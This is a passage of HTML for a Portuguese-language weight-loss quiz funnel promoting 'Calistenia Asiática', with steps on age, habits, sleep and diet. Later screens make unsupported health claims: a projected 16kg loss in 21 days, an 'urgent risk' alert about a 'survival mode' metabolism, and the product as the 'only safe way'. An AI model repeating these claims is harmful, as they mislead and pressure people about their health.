        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep('1b')">Próximo passo</button>
      </div>
    </section>

    <!-- ==================== ETAPA 1b: DIGITE SUA IDADE ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-1b">
      <h1 class="step-title mb-6">Qual é a sua idade?</h1>

      <div class="mb-6" style="width: 100%;">
        <input type="number" inputmode="numeric" pattern="[0-9]*" placeholder="Digite sua idade" id="exactAgeInput" class="age-text-input" oninput="validateAgeInput(this)" />
      </div>

      <div class="info-pill-card mb-6" style="flex-direction: column; align-items: flex-start; gap: 0.5rem; padding: 1rem 1.1rem; background: #f8f8fa;">
        <div style="display: flex; align-items: center; gap: 0.6rem;">
          <div class="info-icon-badge">i</div>
          <span style="font-size: 0.95rem; font-weight: 600; color: var(--foreground);">Perguntamos sua idade para personalizar seu plano</span>
        </div>
        <p style="font-size: 0.85rem; color: var(--muted-foreground); line-height: 1.45; margin: 0; padding-left: 2rem;">
          As pessoas mais velhas têm um percentual de gordura corporal mais alto do que as pessoas mais jovens com o mesmo IMC.
        </p>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action" id="btnNextExactAge" onclick="handleNextStep(19)">Próximo passo</button>
      </div>
    </section>

    <!-- ==================== ETAPA 19: DIA TÍPICO ==================== -->
    <section class="step-pane" id="step-19">
      <h1 class="step-title mb-6">Como você descreveria seu dia típico?</h1>

      <div class="options-rows mb-6">
        <div class="card-option-row" onclick="selectSingleOption('activityLevel', 'Sedentário', 20)">
          <img src="assets/sedentary-cjyr6e_x.webp" alt="Sedentário" />
          <div class="card-row-info">
            <span class="card-row-title">Sedentário</span>
            <span class="card-row-desc">Eu passo a maior parte do dia sentado</span>
          </div>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('activityLevel', 'Atividade moderada', 20)">
          <img src="assets/moderate-Bt8G1F_-.webp" alt="Atividade moderada" />
          <div class="card-row-info">
            <span class="card-row-title">Atividade moderada</span>
            <span class="card-row-desc">Eu faço pausas ativas</span>
          </div>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('activityLevel', 'Eu sou imparável', 20)">
          <img src="assets/active-Bdp4d3Tt.webp" alt="Eu sou imparável" />
          <div class="card-row-info">
            <span class="card-row-title">Eu sou imparável</span>
            <span class="card-row-desc">Estou de pé o dia todo</span>
          </div>
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 20: ENERGIA ==================== -->
    <section class="step-pane" id="step-20">
      <h1 class="step-title">Como estão seus níveis de energia durante o dia?</h1>

      <div class="options-list">
        <button class="btn-option" onclick="selectSingleOption('energyLevel', 'Baixo, sinto-me cansada durante todo o dia', 21)">
          <span>Baixo, sinto-me cansada durante todo o dia</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('energyLevel', 'Queda pós-almoço', 21)">
          <span>Queda pós-almoço</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('energyLevel', 'Arrastando antes das refeições', 21)">
          <span>Arrastando antes das refeições</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('energyLevel', 'Alto e estável', 21)">
          <span>Alto e estável</span>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 21: ÁGUA ==================== -->
    <section class="step-pane" id="step-21">
      <h1 class="step-title mb-6">Quanto de água você bebe diariamente?</h1>

      <div class="step1-content-wrapper">
        <div class="step1-options">
          <button class="btn-option" onclick="selectSingleOption('waterIntake', 'Só café ou chá', 22)">
            <span>Eu só tomo café ou chá</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('waterIntake', 'Cerca de 2 copos (0,5 L)', 22)">
            <span>Cerca de 2 copos (0,5 L)</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('waterIntake', '2 a 6 copos (0,5–1,5 L)', 22)">
            <span>2 a 6 copos (0,5–1,5 L)</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('waterIntake', 'Mais de 6 copos', 22)">
            <span>Mais de 6 copos</span>
          </button>
        </div>

        <!-- Floating Woman Drinking Water on Right -->
        <div class="step1-woman-bg">
          <img src="assets/woman-drinking-water-BLgcZVl1.webp" alt="Mulher bebendo água" />
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 22: SONO ==================== -->
    <section class="step-pane" id="step-22">
      <h1 class="step-title">Quantas horas você costuma dormir?</h1>
      
      <div class="hero-img-box mb-4">
        <img src="assets/mulher-dormindo-nova.png?v=1" alt="Mulher dormindo" />
      </div>

      <div class="options-grid cols-2 mb-4">
        <button class="btn-option" onclick="selectSingleOption('sleepHours', 'Menos de 5h', 23)">
          <span>Menos de 5 horas</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('sleepHours', '5-6h', 23)">
          <span>5–6 horas</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('sleepHours', '7-8h', 23)">
          <span>7–8 horas</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('sleepHours', 'Mais de 8h', 23)">
          <span>Mais de 8 horas</span>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 23: PREFERÊNCIAS DIETA ==================== -->
    <section class="step-pane" id="step-23">
      <h1 class="step-title mb-6">Quais são suas preferências de refeição?</h1>

      <div class="options-rows mb-6">
        <div class="card-option-row" onclick="toggleGridCard(this, 'dietPreferences', 'vegetarian', 'btnContinueStep23')">
          <img src="assets/vegetarian-BZpnuIQK.webp" alt="Eu sou vegetariana" />
          <div class="card-row-info">
            <span class="card-row-title">Eu sou vegetariana</span>
            <span class="card-row-desc">Verduras, grãos, mas sem carne animal</span>
          </div>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'dietPreferences', 'vegan', 'btnContinueStep23')">
          <img src="assets/vegan-DkoJywfO.webp" alt="Eu sou vegana" />
          <div class="card-row-info">
            <span class="card-row-title">Eu sou vegana</span>
            <span class="card-row-desc">Puramente à base de plantas, sem produtos de origem animal</span>
          </div>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'dietPreferences', 'gluten-free', 'btnContinueStep23')">
          <img src="assets/gluten-free-BrMIw2nS.webp" alt="Não contém glúten" />
          <div class="card-row-info">
            <span class="card-row-title">Não contém glúten</span>
            <span class="card-row-desc">Exclua produtos de grãos que contenham glúten</span>
          </div>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'dietPreferences', 'lactose-free', 'btnContinueStep23')">
          <img src="assets/lactose-free-wsMFy0Rx.webp" alt="Sem lactose" />
          <div class="card-row-info">
            <span class="card-row-title">Sem lactose</span>
            <span class="card-row-desc">Excluir produtos lácteos</span>
          </div>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'dietPreferences', 'no-restrictions', 'btnContinueStep23')">
          <img src="assets/no-restrictions-BYq0nylU.webp" alt="Sem restrições" />
          <div class="card-row-info">
            <span class="card-row-title">Sem restrições</span>
            <span class="card-row-desc">Aberto a todos os alimentos</span>
          </div>
          <div class="checkbox-indicator">✓</div>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep23" class="btn-primary btn-fixed-action" onclick="handleNextStep(24)">Continuar</button>
      </div>
    </section>

    <!-- ==================== ETAPA 24: HÁBITOS ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-24">
      <h1 class="step-title mb-6">Quais desses hábitos você tem?</h1>

      <div class="options-rows mb-6">
        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'procrastinacao', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">⏰</span>
          <span class="card-row-label">Procrastinação</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'alimentacao', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">🍔</span>
          <span class="card-row-label">Alimentação pouco saudável</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'redes-sociais', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">📱</span>
          <span class="card-row-label">Mídias sociais</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'cafe', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">☕</span>
          <span class="card-row-label">Beber muita cafeína</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'assistir', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">📺</span>
          <span class="card-row-label">Maratona de séries</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'inseguranca', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">☁️</span>
          <span class="card-row-label">Dúvida sobre si mesmo</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'roer-unhas', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">🤚</span>
          <span class="card-row-label">Roer as unhas</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'atrasada', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">⏳</span>
          <span class="card-row-label">Estar atrasada</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'fumar', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">🚬</span>
          <span class="card-row-label">Fumar</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'alcool', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">🍷</span>
          <span class="card-row-label">Beber álcool</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'habits', 'nenhum', 'btnContinueStep24')">
          <span class="card-emoji" style="font-size: 1.5rem; width: 40px; display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;">✨</span>
          <span class="card-row-label">Nenhum deles</span>
          <div class="checkbox-indicator">✓</div>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep24" class="btn-primary btn-fixed-action" onclick="handleNextStep(25)">PRÓXIMO PASSO</button>
      </div>
    </section>

    <!-- ==================== ETAPA 25: GATILHOS ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-25">
      <h1 class="step-title">Algum dos eventos abaixo te levou a ganhar peso nos últimos anos?</h1>
      <p class="step-subtitle">Pode escolher várias opções:</p>

      <div class="options-list mb-4">
        <button class="btn-option" onclick="toggleGridCard(this, 'lifeEvents', 'relacionamento', 'btnContinueStep25')">
          <span>❤️ Casamento ou relacionamento</span>
          <div class="checkbox-indicator">✓</div>
        </button>

        <button class="btn-option" onclick="toggleGridCard(this, 'lifeEvents', 'gravidez', 'btnContinueStep25')">
          <span>📅 Gravidez</span>
          <div class="checkbox-indicator">✓</div>
        </button>

        <button class="btn-option" onclick="toggleGridCard(this, 'lifeEvents', 'trabalho', 'btnContinueStep25')">
          <span>💼 Trabalho agitado ou vida familiar</span>
          <div class="checkbox-indicator">✓</div>
        </button>

        <button class="btn-option" onclick="toggleGridCard(this, 'lifeEvents', 'estresse', 'btnContinueStep25')">
          <span>🧠 Estresse ou saúde mental</span>
          <div class="checkbox-indicator">✓</div>
        </button>

        <button class="btn-option" onclick="toggleGridCard(this, 'lifeEvents', 'medicamento', 'btnContinueStep25')">
          <span>💊 Medicamento ou distúrbio hormonal</span>
          <div class="checkbox-indicator">✓</div>
        </button>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep25" class="btn-primary btn-fixed-action" onclick="handleNextStep(26)">Próximo passo</button>
      </div>
    </section>

    <!-- ==================== ETAPA 26: PROJEÇÃO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-26">
      <h1 class="step-title mb-3">É assim que a <span style="color: var(--primary);">transformação da sua vida</span> se parece</h1>
      <p class="step-subtitle mb-8" style="text-transform: none; font-size: 0.95rem; line-height: 1.45;">Com base nas suas respostas, prevemos que você está entre as mulheres com mais chances de atingir seus objetivos!</p>
      
      <div class="transformation-graph-box mb-8" id="transformationGraphBox" style="max-width: 400px; margin: 0 auto; position: relative; width: 100%; min-height: 200px;">
        <svg viewBox="0 0 400 200" class="w-full h-auto" style="display: block; overflow: visible;">
          <!-- Light red polygon area for "Sem mudanças" -->
          <polygon class="graph-poly-red" points="50,120 350,180 350,200 50,200" fill="rgba(239, 68, 68, 0.18)"></polygon>
          <!-- Light green polygon area for "Com Calistenia Asiática" -->
          <polygon class="graph-poly-green" points="50,120 350,60 350,180 50,120" fill="rgba(34, 197, 94, 0.15)"></polygon>
          
          <!-- Green line upwards -->
          <line class="graph-line-green" x1="50" y1="120" x2="350" y2="60" stroke="#22c55e" stroke-width="3.5" stroke-linecap="round"></line>
          <!-- Red line downwards -->
          <line class="graph-line-red" x1="50" y1="120" x2="350" y2="180" stroke="#ef4444" stroke-width="3.5" stroke-linecap="round"></line>

          <!-- Dashed vertical line under "Você" -->
          <line class="graph-line-dashed" x1="50" y1="60" x2="50" y2="120" stroke="#94a3b8" stroke-width="1" stroke-dasharray="4,4"></line>
          
          <!-- End circles -->
          <circle class="graph-dot-start" cx="50" cy="120" r="7" fill="#ef4444"></circle>
          <circle class="graph-dot-green" cx="350" cy="60" r="7" fill="#22c55e"></circle>
          <circle class="graph-dot-red" cx="350" cy="180" r="7" fill="#ef4444"></circle>
        </svg>

        <!-- Badges -->
        <div class="badge-voce" style="position: absolute; left: 5%; top: 45%; background: #ffffff; border: 1px solid #e2e8f0; border-radius: 8px; padding: 4px 10px; font-size: 0.72rem; font-weight: 600; box-shadow: 0 2px 8px rgba(0,0,0,0.06); color: #1e293b;">
          Você
        </div>

        <div class="badge-green" style="position: absolute; right: 0; top: 15%; background: #22c55e; color: #ffffff; border-radius: 8px; padding: 4px 10px; font-size: 0.72rem; font-weight: 700; box-shadow: 0 2px 8px rgba(34, 197, 94, 0.25);">
          Com Calistenia Asiática
        </div>

        <div class="badge-red" style="position: absolute; right: 0; bottom: 15%; background: #ef4444; color: #ffffff; border-radius: 8px; padding: 4px 10px; font-size: 0.72rem; font-weight: 700; box-shadow: 0 2px 8px rgba(239, 68, 68, 0.25);">
          Sem mudanças
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="startPlanLoaderStep('26c')">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 26B: CARREGAMENTO DO PLANO ==================== -->
    <section class="step-pane" id="step-26b">
      <h1 class="step-title mb-6">Aguarde, estamos criando seu plano personalizado</h1>

      <div class="mb-5 w-full" style="width: 100%; max-width: 100%; margin: 0 auto; padding: 0;">
        <div style="width: 100%; height: 18px; background: #f1f5f9; border-radius: 9999px; overflow: hidden; position: relative; padding: 3px; box-shadow: inset 0 1px 3px rgba(0,0,0,0.06);">
          <div id="planLoadingBarFill" style="height: 100%; width: 0%; background: var(--primary); border-radius: 9999px; transition: width 0.1s linear;"></div>
        </div>
        <p id="planLoadingPercentText" style="font-size: 1.4rem; font-weight: 800; color: var(--foreground); margin-top: 0.65rem; text-align: center;">0%</p>
      </div>

      <div class="mt-4 mb-3 rounded-2xl overflow-hidden shadow-sm" style="max-width: 380px; width: 100%; margin: 0 auto;">
        <img id="loaderCarouselImg" src="assets/loader-transform-1.jpg" alt="Resultados reais" style="width: 100%; max-height: 50vh; object-fit: contain; border-radius: 16px; transition: opacity 0.3s ease;" />
      </div>

      <p style="font-size: 0.8rem; color: var(--muted-foreground); text-align: center; font-weight: 500;">
        Resultados reais de usuárias do programa.
      </p>
    </section>

    <!-- ==================== ETAPA 26C: PROJEÇÃO DE 21 DIAS ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-26c">
      <h1 class="step-title mb-2">O último plano que você precisará para ficar em forma</h1>
      
      <div class="text-center mb-5">
        <p class="text-sm text-muted-foreground mb-2" style="font-size: 0.95rem; color: var(--muted-foreground);">Prevemos que você estará com</p>
        <div style="display: inline-flex; align-items: center; gap: 0.5rem;">
          <span id="projTargetWeightBadge" style="background: #dbeafe; color: #2563eb; font-weight: 800; padding: 4px 12px; border-radius: 8px; font-size: 1.1rem;">57kg</span>
          <span style="font-weight: 700; color: var(--foreground); font-size: 1.05rem;">em até 21 dias</span>
        </div>
      </div>

      <div class="weight-graph-box mb-6 w-full" id="weightGraphBox" style="max-width: 400px; margin: 0 auto; position: relative; height: 210px;">
        <svg viewBox="0 0 420 220" class="w-full h-full" preserveAspectRatio="xMidYMid meet" style="display: block; overflow: visible;">
          <defs>
            <linearGradient id="areaGradient" x1="0" y1="0" x2="1" y2="1">
              <stop offset="0%" stop-color="#ef4444" stop-opacity="0.9"></stop>
              <stop offset="35%" stop-color="#f97316" stop-opacity="0.8"></stop>
              <stop offset="60%" stop-color="#facc15" stop-opacity="0.7"></stop>
              <stop offset="100%" stop-color="#22c55e" stop-opacity="0.55"></stop>
            </linearGradient>
            <linearGradient id="lineGradient" x1="0" y1="0" x2="1" y2="0">
              <stop offset="0%" stop-color="#dc2626"></stop>
              <stop offset="40%" stop-color="#f59e0b"></stop>
              <stop offset="100%" stop-color="#16a34a"></stop>
            </linearGradient>
          </defs>

          <!-- Dashed vertical line at center -->
          <line x1="210" y1="25" x2="210" y2="195" stroke="#d1d5db" stroke-width="1.5" stroke-dasharray="5,5"></line>

          <!-- Gradient Area Under Curve -->
          <path class="weight-graph-area" d="M30,35 C100,50 160,110 210,140 C260,165 340,185 390,192 L390,200 L30,200 Z" fill="url(#areaGradient)"></path>

          <!-- Curve Line -->
          <path class="weight-graph-line" d="M30,35 C100,50 160,110 210,140 C260,165 340,185 390,192" fill="none" stroke="url(#lineGradient)" stroke-width="4" stroke-linecap="round"></path>

          <!-- Graph Points -->
          <circle class="weight-dot-start" cx="30" cy="35" r="11" fill="#dc2626" stroke="#ffffff" stroke-width="3"></circle>
          <circle class="weight-dot-mid" cx="210" cy="140" r="8" fill="#f59e0b" stroke="#ffffff" stroke-width="2.5"></circle>
          <circle class="weight-dot-end" cx="390" cy="192" r="11" fill="#16a34a" stroke="#ffffff" stroke-width="3"></circle>

          <!-- Current Weight Badge -->
          <g class="weight-badge-start">
            <rect x="44" y="12" width="56" height="28" rx="7" fill="#dc2626"></rect>
            <text id="projCurrentWeightVal" x="72" y="31" text-anchor="middle" fill="#ffffff" font-size="13" font-weight="800">73kg</text>
          </g>

          <!-- Semana 2 Badge -->
          <g class="weight-badge-mid">
            <rect x="163" y="103" width="78" height="26" rx="7" fill="#ffffff" stroke="#e2e8f0" stroke-width="1.5"></rect>
            <text x="202" y="120" text-anchor="middle" fill="#374151" font-size="11.5" font-weight="700">Semana 2</text>
          </g>

          <!-- Target Weight Badge -->
          <g class="weight-badge-end">
            <rect x="330" y="157" width="56" height="28" rx="7" fill="#16a34a"></rect>
            <text id="projTargetWeightVal" x="358" y="176" text-anchor="middle" fill="#ffffff" font-size="13" font-weight="800">57kg</text>
          </g>
        </svg>
      </div>

      <div class="text-center mb-6">
        <h2 style="font-size: 1.15rem; font-weight: 800; color: var(--primary); margin-bottom: 0.35rem;">Protocolo de 21 dias quase pronto!</h2>
        <p style="font-size: 0.88rem; color: var(--muted-foreground); line-height: 1.45; max-width: 360px; margin: 0 auto;">De acordo com as suas respostas, você está pronta para ter resultados em 21 dias com o nosso programa.</p>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="showStep('26d')">Continuar</button>
      </div>
    </section>

    <!-- ==================== ETAPA 26D: SEU PERFIL ESTÁ PRONTO (IMC) ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-26d">
      <h1 class="step-title text-center mb-5">Seu perfil está pronto</h1>

      <!-- Card 1: Índice de Massa Corporal (IMC) -->
      <div class="input-card mb-4" style="padding: 1.25rem 1rem; border-radius: 16px; background: #ffffff; border: 1px solid #f1f5f9; box-shadow: 0 2px 10px rgba(0,0,0,0.03);">
        <p style="font-size: 0.95rem; font-weight: 600; color: #64748b; margin-bottom: 2.2rem; text-align: left;">Índice de Massa Corporal (IMC)</p>

        <!-- Container do gráfico com régua e marcador -->
        <div style="position: relative; width: 100%; margin-bottom: 0.75rem;">
          <!-- Pinpoint Marker Flutuante -->
          <div id="profileBmiPinContainer" style="position: absolute; left: 52%; top: -38px; transform: translateX(-50%); display: flex; flex-direction: column; align-items: center; pointer-events: none; z-index: 2; transition: left 0.5s ease;">
            <div id="profileBmiMarkerText" style="background: #1e293b; color: #ffffff; border-radius: 8px; font-weight: 700; font-size: 0.82rem; padding: 4px 10px; white-space: nowrap; box-shadow: 0 2px 6px rgba(0,0,0,0.15);">
              Você – 26.8
            </div>
            <div style="width: 0; height: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #1e293b;"></div>
            <!-- Círculo indicador na barra -->
            <div style="width: 14px; height: 14px; background: #ffffff; border: 3px solid #1e293b; border-radius: 50%; margin-top: 2px;"></div>
          </div>

          <!-- Ruler numbers -->
          <div style="display: flex; justify-content: space-between; font-size: 0.75rem; color: #94a3b8; font-weight: 600; padding: 0 4px; margin-bottom: 4px;">
            <span>15</span>
            <span>18,5</span>
            <span>25</span>
            <span>30</span>
            <span>40</span>
          </div>

          <!-- Barra gradiente -->
          <div style="width: 100%; height: 10px; border-radius: 9999px; background: linear-gradient(to right, #3b82f6 0%, #22c55e 28%, #eab308 55%, #f97316 75%, #ef4444 100%);"></div>

          <!-- Categorias abaixo da barra -->
          <div style="display: flex; justify-content: space-between; font-size: 0.58rem; font-weight: 600; color: #94a3b8; margin-top: 8px; text-transform: uppercase; letter-spacing: -0.2px;">
            <span id="bmiCatAbaixo">Abaixo do peso</span>
            <span id="bmiCatNormal">Normal</span>
            <span id="bmiCatSobrepeso" style="color: #1e293b; font-weight: 800;">Sobrepeso</span>
            <span id="bmiCatObeso">Obeso</span>
          </div>
        </div>
      </div>

      <!-- Card 2: Alerta de Risco Urgente -->
      <div class="mb-4" style="background: #fff1f2; border: 1px solid #fecdd3; border-radius: 16px; padding: 1.15rem 1.25rem; text-align: left;">
        <div style="display: flex; align-items: center; gap: 0.4rem; color: #e11d48; font-weight: 800; font-size: 0.95rem; margin-bottom: 0.5rem;">
          <span style="font-size: 1.1rem;">⚠️</span> Alerta de Risco Urgente:
        </div>
        <p style="font-size: 0.85rem; color: #e11d48; line-height: 1.5; margin: 0; font-weight: 500;">
          Seu metabolismo está em "modo de sobrevivência", travando a queima e gerando inflamação. Isso causa fadiga crônica e riscos sérios à sua saúde. A Calistenia Asiática é a única via segura para destravar seu sistema e eliminar gordura de forma rápida, sem impacto e sem exaustão.
        </p>
      </div>

      <!-- Card 3: Dados do Perfil -->
      <div class="input-card mb-6" style="padding: 1.25rem; border-radius: 16px; background: #ffffff; border: 1px solid #f1f5f9; box-shadow: 0 2px 10px rgba(0,0,0,0.03); text-align: left;">
        <!-- Linha 1: Estilo de vida -->
        <div style="display: flex; align-items: center; gap: 0.75rem;">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
          <div>
            <p style="font-size: 0.75rem; color: #94a3b8; margin-bottom: 0.15rem;">Estilo de vida</p>
            <p id="profileLifestyleVal" style="font-size: 0.95rem; font-weight: 800; color: #1e293b; margin: 0;">Sedentário</p>
          </div>
        </div>

        <div style="border-top: 1px solid #f1f5f9; margin: 0.85rem 0;"></div>

        <!-- Linha 2: Condicionamento -->
        <div style="display: flex; align-items: center; gap: 0.75rem;">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
          <div>
            <p style="font-size: 0.75rem; color: #94a3b8; margin-bottom: 0.15rem;">Nível de condicionamento</p>
            <p id="profileFitnessVal" style="font-size: 0.95rem; font-weight: 800; color: #1e293b; margin: 0;">Iniciante</p>
          </div>
        </div>

        <div style="border-top: 1px solid #f1f5f9; margin: 0.85rem 0;"></div>

        <!-- Linha 3: Metabolismo -->
        <div style="display: flex; align-items: center; gap: 0.75rem;">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 3z"/></svg>
          <div>
            <p style="font-size: 0.75rem; color: #94a3b8; margin-bottom: 0.15rem;">Metabolismo</p>
            <p id="profileMetabolismVal" style="font-size: 0.95rem; font-weight: 800; color: #1e293b; margin: 0;">Em resistência, difícil queimar gordura</p>
          </div>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(27)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 27: MOTIVAÇÃO ==================== -->
    <section class="step-pane" id="step-27">
      <h1 class="step-title">Qual é o seu principal motivo para transformar o seu corpo?</h1>

      <div class="options-list">
        <button class="btn-option" onclick="selectSingleOption('motivation', 'Confiança', 28)">
          <span>✨ Me sentir mais confiante com o meu corpo.</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('motivation', 'Saúde e energia', 28)">
          <span>⚡ Ficar mais saudável e ter mais energia.</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('motivation', 'Roupas', 28)">
          <span>👗 Me sentir bem nas minhas roupas.</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('motivation', 'Autoestima pós-parto', 28)">
          <span>👶 Recuperar o corpo e a autoestima após o parto.</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('motivation', 'Outro', 28)">
          <span>💬 Outro.</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 28: COMPROMISSO ==================== -->
    <section class="step-pane" id="step-28">
      <h1 class="step-title">Quão confiante você está em entrar em forma até o dia <span id="targetDateText" style="color: var(--primary); font-style: italic;">15 de setembro</span>?</h1>

      <div class="options-list mb-4">
        <button class="btn-option" onclick="handleLoaderStep()">
          <span>💪 Eu sei que consigo!</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="handleLoaderStep()">
          <span>✨ Estou disposta a tentar algo novo!</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="handleLoaderStep()">
          <span>❤️ Ainda sinto insegurança, mas quero mudar!</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 29: TELA DE CÁLCULO E ANÁLISE ==================== -->
    <section class="step-pane" id="step-29">
      <div class="loader-container">
        <div class="loader-ring">
          <svg viewBox="0 0 140 140">
            <circle class="circle-bg" cx="70" cy="70" r="65"></circle>
            <circle class="circle-fill" id="calcCircleFill" cx="70" cy="70" r="65"></circle>
          </svg>
          <div class="loader-percent" id="calcPercentText">0%</div>
        </div>
        
